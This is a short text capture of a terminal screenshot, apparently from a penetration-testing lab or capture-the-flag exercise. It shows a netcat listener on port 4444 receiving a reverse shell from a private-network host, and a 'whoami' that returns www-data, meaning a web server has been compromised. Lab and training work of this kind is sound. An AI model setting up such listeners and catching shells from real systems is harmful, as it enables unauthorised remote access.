 File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 44960
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$